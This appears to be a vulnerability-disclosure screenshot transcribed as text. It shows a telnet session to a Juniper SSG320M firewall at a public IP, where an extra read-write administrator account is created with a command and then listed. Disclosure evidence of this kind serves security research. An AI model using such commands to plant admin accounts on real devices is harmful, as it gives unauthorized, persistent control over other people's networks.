 Telnet 60.250.123.16
set vrouter "trust-vr"
exit
SSG320M->
SSG320M->
SSG320M->
SSG320M->
SSG320M->
SSG320M-> set admin user junper123 password pri all
SSG320M-> get admin user
Name Privilege Role Scheduler
-------------------------------- --------------- --------------- ---------------
upec Root - N/A
david.chao Read-Write - N/A
junper123 Read-Write - N/A
www.wooyun.org
SSG320M->